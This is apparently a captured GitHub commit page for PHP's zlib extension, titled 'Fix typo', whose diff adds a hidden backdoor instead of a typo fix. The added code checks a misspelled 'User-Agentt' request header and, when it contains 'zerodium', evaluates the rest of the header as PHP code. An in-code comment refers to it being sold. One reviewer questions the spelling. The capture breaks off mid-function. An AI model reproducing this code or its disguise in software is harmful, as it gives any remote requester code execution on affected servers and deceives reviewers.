 [skip-ci] Fix typo
Browse files
Fixes minor typo.
Signed-off-by: Rasmus Lerdorf <rasmus@lerdorf.com>
master
rlerdorf committed yesterday
1 parent 92aeda5 commit c730aa26bd52829a49f2ad284b181b7e82a68d7d
Showing 1 changed file with 11 additions and 0 deletions.
Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm 23 hours ago Contributor
Intentionally AGENTT with 2x T at the end?
Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
Ots安全